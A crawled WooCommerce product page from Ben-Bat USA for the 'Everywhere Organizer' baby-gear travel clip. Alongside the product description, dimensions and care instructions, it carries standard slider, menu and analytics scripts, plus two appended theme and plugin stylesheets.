	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-391"><a href="https://us.ben-bat.com/product-category/by-age/0-months/">0+ Months</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-392"><a href="https://us.ben-bat.com/product-category/by-age/1-years/">1+ Years</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://us.ben-bat.com/product-category/by-age/4-years/">4+ Years</a></li>
</ul>
</li>
</ul></div> </nav>
				
					</div>
				</div>	
				</div>
			<div class="row bread">
				<div class="col-md-3"></div>
				<div class="col-md-9" style="padding-left: 0">
					<div class="woocommerce-breadcrumb"><div class="icon-arrow-right"><a href="http://us.ben-bat.com/">Home</a></div><div class="icon-arrow-right"><a href="https://us.ben-bat.com/product-category/travel/">Travel</a></div><div class="icon-arrow-right"><a href="https://us.ben-bat.com/product-category/travel/baby-gear-organizers/">Baby Gear Organizers</a></div><div class="icon-arrow-right"><span>Everywhere Organizer</span></div></div> </div>
			</div>
		</div>
		</div>
	</header>
<div class="container mod" >
	<div id="main" class="row"><div id="content" role="main" class="col-md-12">
		
			<div class="woocommerce-notices-wrapper"></div><div itemscope id="product-413" class="flip-image-gallery product type-product post-413 status-publish first outofstock product_cat-0-months product_cat-1-years product_cat-baby-gear-organizers has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-sm-6p">
	<div class="ms-product-slider">

	
		<!-- MasterSlider -->
		<div id="P_MS697236247fc55" class="master-slider-parent ms-parent-id-$post-&gt;ID"  >

			
			<!-- MasterSlider Main -->
			<div id="MS697236247fc55" class="master-slider ms-skin-default" >
				 				 			<div  class="ms-slide ms-zoom zoom"     >
					<img src="https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="GG_821" title="GG_821" data-src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/GG_821.jpg" />
	<img class="ms-thumb" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/GG_821-600x600.jpg" alt="GG_821" />
				</div>			<div  class="ms-slide ms-zoom zoom"     >
					<img src="https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="GG_821_W" title="GG_821_W" data-src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/GG_821_W.jpg" />
	<img class="ms-thumb" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/GG_821_W-600x600.jpg" alt="GG_821_W" />
				</div>
			</div>
			<!-- END MasterSlider Main -->

			 
		</div>
		<!-- END MasterSlider -->

		<script>
		( window.MSReady = window.MSReady || [] ).push( function( $ ) {

			"use strict";
			var masterslider_fc55 = new MasterSlider();

			// slider controls
			masterslider_fc55.control('arrows'     ,{ autohide:true, overVideo:true  });
			masterslider_fc55.control('thumblist'  ,{ autohide:false, overVideo:true, dir:'h', speed:100, inset:false, arrows:false, hover:false, customClass:'', align:'bottom',type:'thumbs', margin:10, width:60, height:60, space:0, fillMode:'fit'  });
			masterslider_fc55.control('timebar'    ,{ autohide:false, overVideo:true, align:'bottom', color:'#FFFFFF'   });
			// slider setup
			masterslider_fc55.setup("MS697236247fc55", {
				width           : 600,
				height          : 600,
				minHeight       : 0,
				space           : 0,
				start           : 1,
				grabCursor      : true,
				swipe           : true,
				mouse           : true,
				keyboard        : false,
				layout          : "fillwidth",
				wheel           : false,
				autoplay        : false,
                instantStartLayers:false,
				mobileBGVideo:false,
				loop            : false,
				shuffle         : false,
				preload         : 3,
				heightLimit     : false,
				autoHeight      : false,
				smoothHeight    : true,
				endPause        : false,
				overPause       : false,
				fillMode        : "fill",
				centerControls  : true,
				startOnAppear   : false,
				layersMode      : "center",
				autofillTarget  : "",
				hideLayers      : false,
				fullscreenMargin: 0,
				speed           : 100,
				dir             : "h",
				parallaxMode    : '',
				view            : "basic"
			});

			
			window.masterslider_instances = window.masterslider_instances || [];
			window.masterslider_instances.push( masterslider_fc55 );
		});
		</script>


</div>
</div>
	<div class="col-sm-4p pdesc">

		<h4>G-Collection</h4><h1 class="product_title entry-title">Everywhere Organizer</h1><div class="product_meta">

	
	
		<!-- <span class="sku_wrapper">SKU: <span class="sku">GG821</span></span> -->
		+0 Months	
	<!-- <span class="posted_in">Categories: <a href="https://us.ben-bat.com/product-category/by-age/0-months/" rel="tag">0+ Months</a>, <a href="https://us.ben-bat.com/product-category/by-age/1-years/" rel="tag">1+ Years</a>, <a href="https://us.ben-bat.com/product-category/travel/baby-gear-organizers/" rel="tag">Baby Gear Organizers</a></span>
	 -->

	
</div>

<div class="adc">

<div id="retailer"><a href="https://us.ben-bat.com/?page_id=259">WHERE TO BUY</a></div>
<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://us.ben-bat.com/product/everywhere-organizer/" data-a2a-title="Everywhere Organizer"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Feverywhere-organizer%2F&amp;linkname=Everywhere%20Organizer" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Feverywhere-organizer%2F&amp;linkname=Everywhere%20Organizer" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Feverywhere-organizer%2F&amp;linkname=Everywhere%20Organizer" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div></div>
</div> <!--adc-->

<!--	<div id="retailer"><a href="https://us.ben-bat.com/?page_id=259">WHERE TO BUY</a></div>
		<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://us.ben-bat.com/product/everywhere-organizer/" data-a2a-title="Everywhere Organizer"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Feverywhere-organizer%2F&amp;linkname=Everywhere%20Organizer" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Feverywhere-organizer%2F&amp;linkname=Everywhere%20Organizer" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Feverywhere-organizer%2F&amp;linkname=Everywhere%20Organizer" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div></div>	</div> <!--adc-->

	
	

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs">
							<li class="description_tab col-md-4">
					<a href="#tab-description">Overview</a>
				</li>
							<li class="additional_information_tab col-md-4">
					<a href="#tab-additional_information">More</a>
				</li>
					</ul>
					<div class="col-md-12 woocommerce-Tabs-panel woocommerce-Tabs-panel--description entry-content wc-tab" id="tab-description">
				


<p>This travel accessory will help you stay organized! Our practical multipurpose Everywhere Organizer keeps all your baby’s essentials within reach while on-the-go. Its smart design with easy access hooks lets mom and child hook 2 different essentials to it: favorite toy, pacifier, blanket and more. For some extra fun, the clacking hooks is the perfect entertainment for your child while on-the-go!</p>
			</div>
					<div class="col-md-12 woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information entry-content wc-tab" id="tab-additional_information">
				


<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label">Age</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://us.ben-bat.com/age/0-months/" rel="tag">+0 Months</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-dimensions">
			<th class="woocommerce-product-attributes-item__label">Product Dimensions</th>
			<td class="woocommerce-product-attributes-item__value"><p>(cm): 53.5; (inches): 21.06</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_washing-instructions">
			<th class="woocommerce-product-attributes-item__label">Care Instructions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://us.ben-bat.com/washing-instructions/wipe-clean-with-a-damp-cloth/" rel="tag">Wipe clean with a damp cloth</a></p>
</td>
		</tr>
	</table>
	

			</div>
			</div>

</div><!-- .summary -->	
</div><!-- #product-413 -->


		
	
	
<!-- footer -->
</div > <!--container div-->
</div>
</div>
<footer class="footer container" role="contentinfo">

<div class="row">

<div class="col-sm-3"></div>


<div class="col-sm-2 desktop_only">
  <h3>OUR CORNER</h3>
  <div class="menu-our-corner-container"><ul id="menu-our-corner" class="menu"><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://us.ben-bat.com/about-us/">About us</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://us.ben-bat.com/distributors/">Our Distributors</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://us.ben-bat.com/distributor-corner/">Distributor Corner</a></li>
</ul></div>  </div>



<div class="col-sm-2 desktop_only">
  <h3>YOUR CORNER</h3>
  <div class="menu-your-corner-container"><ul id="menu-your-corner" class="menu"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://us.ben-bat.com/contact-us/">Contact Us</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://us.ben-bat.com/faq/">FAQ</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://us.ben-bat.com/product-manuals/">Product Manuals</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://us.ben-bat.com/product-registration/">Product Registration</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://us.ben-bat.com/shipping-information/">Shipping Information</a></li>
</ul></div>
</div>





  <div class="col-sm-2 footer_social">
  <h3>FOLLOW US</h3>
        <div class="social2">
        <a href="#" class="icon-facebook btn-social btn-outline"></a>
        <a href="#" class="icon-instagram btn-social btn-outline"></a>
        <a href="#" class="icon-youtube-play btn-social btn-outline"></a>
        <a href="https://us.ben-bat.com/contact-us/" class="icon-mail btn-social btn-outline"></a>
        </div>



</div>


<div class="col-sm-3"></div>

</div>
<div class="row terms">
<div class="col-md-12">©2024 Benbat LDT. All Rights Reserved | Privacy Policy | <a href="https://us.ben-bat.com/terms">Terms and Conditions</a></div>
</div>


















</footer>
<!-- /footer -->
</div>
</div>
<!--
The IP2Location Redirection is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/us.ben-bat.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Travel","@id":"https:\/\/us.ben-bat.com\/product-category\/travel\/"}},{"@type":"ListItem","position":3,"item":{"name":"Baby Gear Organizers","@id":"https:\/\/us.ben-bat.com\/product-category\/travel\/baby-gear-organizers\/"}},{"@type":"ListItem","position":4,"item":{"name":"Everywhere Organizer","@id":"https:\/\/us.ben-bat.com\/product\/everywhere-organizer\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="sswcmaat-plugin-functions-js-extra">
/* <![CDATA[ */
var sswcmaat_localize = {"disable_ajax":"","internal_links":"","loading_error":"","ajax_timeout":"30000","title_selector":"","change_doc_title":"","site_name":"Ben-Bat USA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/js/sswcmaat.plugin.js?ver=6.4.7" id="sswcmaat-plugin-functions-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/us.ben-bat.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=2.04" id="aws-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js?ver=1.4.0" id="teether-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/scripts.js?ver=1.1" id="my_scripts-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=1.7.3.8" id="dflip-script-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.3" id="page-links-to-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/dt_woocommerce_page_builder/assets/js/script.min.js?ver=2.0.4" id="dtwpb-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/js/jquery.easing.min.js?ver=3.2.14" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=3.2.14" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.8.7.2" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><script>jQuery(document).ready(function($){var ResponsiveMenuPro ={trigger: '#responsive-menu-pro-button',animationSpeed:500,breakpoint:768,isOpen: false,activeClass: 'is-active',container: '#responsive-menu-pro-container',openClass: 'responsive-menu-pro-open',activeArrow: '',inactiveArrow: '',wrapper: '#responsive-menu-pro-wrapper',linkElement: '.responsive-menu-pro-item-link',subMenuTransitionTime:200,originalHeight: '',openMenu: function(){$(this.trigger).addClass(this.activeClass);$('html').addClass(this.openClass);$('.responsive-menu-pro-button-icon-active').hide();$('.responsive-menu-pro-button-icon-inactive').show();this.fadeMenuIn();bodyScrollLock.disableBodyScroll(document.getElementById(this.container),{reserveScrollBarGap: true});this.isOpen = true},closeMenu: function(){$(this.trigger).removeClass(this.activeClass);$('html').removeClass(this.openClass);$('.responsive-menu-pro-button-icon-inactive').hide();$('.responsive-menu-pro-button-icon-active').show();this.fadeMenuOut();$("#responsive-menu-pro > li").removeAttr('style');bodyScrollLock.clearAllBodyScrollLocks();this.isOpen = false},triggerMenu: function(){this.isOpen ? this.closeMenu() : this.openMenu()},triggerSubArrow: function(subarrow){var sub_menu = $(subarrow).parent().siblings('.responsive-menu-pro-submenu');var self = this;var top_siblings = sub_menu.parents('.responsive-menu-pro-item-has-children').last().siblings('.responsive-menu-pro-item-has-children');var first_siblings = sub_menu.parents('.responsive-menu-pro-item-has-children').first().siblings('.responsive-menu-pro-item-has-children');top_siblings.children('.responsive-menu-pro-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-pro-submenu-open');top_siblings.each(function(){$(this).find('.responsive-menu-pro-subarrow').first().html(self.inactiveArrow);$(this).find('.responsive-menu-pro-subarrow').first().removeClass('responsive-menu-pro-subarrow-active')});first_siblings.children('.responsive-menu-pro-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-pro-submenu-open');first_siblings.each(function(){$(this).find('.responsive-menu-pro-subarrow').first().html(self.inactiveArrow);$(this).find('.responsive-menu-pro-subarrow').first().removeClass('responsive-menu-pro-subarrow-active')});if(sub_menu.hasClass('responsive-menu-pro-submenu-open')){sub_menu.slideUp(self.subMenuTransitionTime, 'linear',function(){$(this).css('display', '')}).removeClass('responsive-menu-pro-submenu-open');$(subarrow).html(this.inactiveArrow);$(subarrow).removeClass('responsive-menu-pro-subarrow-active')}else{sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-pro-submenu-open');$(subarrow).html(this.activeArrow);$(subarrow).addClass('responsive-menu-pro-subarrow-active')}},menuHeight: function(){return $(this.container).height()},menuWidth: function(){return $(this.container).width()},wrapperHeight: function(){return $(this.wrapper).height()},fadeMenuIn: function(){$(this.container).fadeIn(this.animationSpeed)},fadeMenuOut: function(){$(this.container).fadeOut(this.animationSpeed, function(){$(this).css('display', '')})},init: function(){var self = this;$(this.trigger).on('click', function(e){e.stopPropagation();self.triggerMenu()});$(this.trigger).mouseup(function(){$(self.trigger).blur()});$('.responsive-menu-pro-subarrow').on('click', function(e){e.preventDefault();e.stopPropagation();self.triggerSubArrow(this)});$(window).resize(function(){if($(window).width() >= self.breakpoint){if(self.isOpen){self.closeMenu()}$('#responsive-menu-pro, .responsive-menu-pro-submenu').removeAttr('style')}else{}});$(this.linkElement).on('click', function(e){if($(window).width() < self.breakpoint){e.preventDefault();if($(this).is('.responsive-menu-pro-item-has-children > ' + self.linkElement)){return}old_href = $(this).attr('href');old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');if(self.isOpen){if($(e.target).closest('.responsive-menu-pro-subarrow').length){return}if(typeof old_href != 'undefined'){self.closeMenu();setTimeout(function(){window.open(old_href, old_target)}, self.animationSpeed)}}}});$(document).on('click', 'body', function (e){if($(window).width() < self.breakpoint){if(self.isOpen){if ($(e.target).closest('#responsive-menu-pro-container').length ||$(e.target).closest('#responsive-menu-pro-button').length){return}}self.closeMenu()}});$('.responsive-menu-pro-item-has-children > ' + this.linkElement).on('click', function(e){if($(window).width() < self.breakpoint){e.preventDefault();self.triggerSubArrow($(this).children('.responsive-menu-pro-subarrow').first())}});$(this.trigger).mousedown(function(e){e.preventDefault();e.stopPropagation()});if (jQuery('#responsive-menu-pro-button').css('display') != 'none'){$('#responsive-menu-pro-button,#responsive-menu-pro a.responsive-menu-pro-item-link,#responsive-menu-pro-wrapper input').focus( function(){$(this).addClass('is-active');$('html').addClass('responsive-menu-pro-open');$('#responsive-menu-pro li').css({"opacity": "1", "margin-left": "0"})});$('a,input,button').focusout( function( event ){if ( ! $(this).parents('#responsive-menu-pro-container').length ){$('html').removeClass('responsive-menu-pro-open');$('#responsive-menu-pro-button').removeClass('is-active')}})}else{}$('#responsive-menu-pro a.responsive-menu-pro-item-link').keydown(function(event){if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1){return}var link = $(this);switch(event.keyCode){case 13:link.click();break;case 27:var dropdown = link.parent('li').parents('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){dropdown.hide();dropdown.prev().focus()}break;case 32:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){dropdown.show();dropdown.find('a, input, button, textarea').filter(':visible').first().focus()}break;case 35:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){dropdown.hide()}$(this).parents('#responsive-menu-pro').find('a.responsive-menu-pro-item-link').filter(':visible').last().focus();break;case 36:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if( dropdown.length > 0 ){dropdown.hide()}$(this).parents('#responsive-menu-pro').find('a.responsive-menu-pro-item-link').filter(':visible').first().focus();break;case 37:event.preventDefault();event.stopPropagation();if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0){link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus()}if ( link.parent('li').children('.responsive-menu-pro-submenu').length ){link.parent('li').children('.responsive-menu-pro-submenu').hide()}break;case 38:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if( dropdown.length > 0 ){event.preventDefault();event.stopPropagation();dropdown.find('a, input, button, textarea').filter(':visible').first().focus()}else{if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0){link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus()}}break;case 39:event.preventDefault();event.stopPropagation();if( link.parent('li').nextAll('li').filter(':visible').first().length == 0){link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus()}if ( link.parent('li').children('.responsive-menu-pro-submenu').length ){link.parent('li').children('.responsive-menu-pro-submenu').hide()}break;case 40:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){event.preventDefault();event.stopPropagation();dropdown.find('a, input, button, textarea').filter(':visible').first().focus()}else{if( link.parent('li').nextAll('li').filter(':visible').first().length == 0){link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus()}}break}})}};ResponsiveMenuPro.init()});</script>
<!-- analytics -->
<script>
(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
ga('send', 'pageview');
</script>


<script src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/slider-pro-master/dist/js/jquery.sliderPro.min.js"></script>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/styles.css
body_size: 199
content:
/*@import url("reset.css");*/

/*@import url("bbfont.css");*/
@import url("fontastic.css");
@import url("menu.css");
/*@import url("cart.css");*/
@import url("cart-woo.css");
@import url("flexslider.css");
@import url("woo.css");
@import url("bootstrap3.min.css");
@import url("bootstrap-ovveride.css");
@import url("product.css");
@import url("bb.css");
@import url("media.css");
/*@import url("tooltips.css");*/
@import url("jquery.powertip.css");
@import url("jquery.swinxy-combined.css");
@import url("phpstyles.php");
@import url("vb.css");


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/css/sswcmaat.plugin.css
body_size: 1186
content:
/**
 * sswcmaat.plugin.css
 *
 * @version 1.6.0
 */

.woocommerce-MyAccount-content {
	min-height: 100px;
}

.sswcmaat-loading {
	background: transparent url(../images/loading.gif) center center no-repeat;
	min-height: 200px;
}

/* My account tabs */

.sswcmaat.woocommerce-account .woocommerce-MyAccount-navigation,
.sswcmaat.woocommerce-account .woocommerce-MyAccount-content {
	float: none;
	width: 100%;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul {
	position: relative;
	width: 100%;
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 0;
}

@media only screen and (max-width: 768px) {
	.sswcmaat .woocommerce-MyAccount-navigation > ul {
		height: 48px;
		overflow-y: hidden;
		overflow-x: auto;
		white-space: nowrap;
		-webkit-overflow-scrolling: touch;
	}
}

.sswcmaat .woocommerce-MyAccount-navigation > ul:before {
	content: "";
	position: absolute;
	bottom: 0;
	width: 100%;
	border-bottom: 1px solid rgba(0,0,0,.12);
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li {
	position: relative;
	display: inline-block;
	z-index: 2;
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 1.714286;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li a {
	display: inline-block;
	padding: 12px 16px 10px;
	color: #757575;
	font-size: 14px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: .03572em;
	outline: 0;
	border-bottom: 2px solid transparent;
	box-shadow: none;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover {
	color: #212121;
	border-bottom-color: #e0e0e0;
	box-shadow: none;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li.is-active {
	z-index: 99;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a {
	color: #212121;
	border-bottom-color: #f44336;
	box-shadow: none;
}

/* Classic Style */

.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation > ul > li a {
	border: 1px solid transparent;
	padding: 11px 16px;
}

.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation > ul > li a:hover {
	border-bottom-color: transparent;
}

.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation > ul > li.is-active a {
	border-color: rgba(0,0,0,.12);
	border-bottom-color: #fff;
}

/* Flat style */

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul {
	padding-top: 4px;
	margin-top: -4px;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul:before {
	display: none;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li {
	margin: 0 1px;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li a:hover {
	background: #e5e5e5;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li a {
	border: 0;
	padding: 12px 16px;
	background: #f5f5f5;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li.is-active a {
	border: 0;
	background: #fff;
}

/* Round corners */

.sswcmaat.tabs-rounded .woocommerce-MyAccount-navigation > ul > li a {
	border-radius: 4px 4px 0 0;
}

.sswcmaat .woocommerce-MyAccount-content {
	clear: both;
	position: relative;
	margin: 0 0 24px;
	padding: 24px 0 0;
}

/**
 * Vertical Tabs
 * applied on device width greater than 768px
 */

@media only screen and (min-width: 768px) {
	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation,
	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		float: left;
	}

	.rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation,
	.rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		float: right;
	}

	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation {
		width: 30%;
	}

	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		width: 66%;
		float: right;
		padding: 0;
		clear: none;
	}

	.rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		float: left;
	}

	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content:after {
		clear: both;
		content: "";
		display: table;
	}

	.sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation > ul {
		height: auto;
		overflow-y: auto;
		overflow-x: hidden;
	}

	.sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation > ul:before {
		display: none;
	}

	.sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation > ul > li {
		display: block;
	}

	.sswcmaat.tabs-default.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		padding: 12px 0 10px;
	}

	.sswcmaat.tabs-default.tabs-vertical .woocommerce-MyAccount-navigation > ul > li:first-child > a {
		padding-top: 0;
	}

	.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		display: block;
		border-right: 1px solid rgba(0,0,0,.12);
	}

	.rtl.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		border-left: 1px solid rgba(0,0,0,.12);
		border-right: none;
	}

	.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li.is-active a {
		border: 1px solid rgba(0,0,0,.12);
		border-right-color: #fff;
	}

	.rtl.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li.is-active a {
		border-right-color: rgba(0,0,0,.12);
		border-left-color: #fff;
	}

	.sswcmaat.tabs-vertical.tabs-flat .woocommerce-MyAccount-navigation > ul > li {
		margin-bottom: 2px;
	}

	.sswcmaat.tabs-vertical.tabs-flat .woocommerce-MyAccount-navigation > ul > li > a {
		display: block;
	}

	.sswcmaat.tabs-rounded.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		border-radius: 4px 0 0 4px;
	}

	.rtl.sswcmaat.tabs-rounded.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		border-radius: 0 4px 4px 0;
	}
}

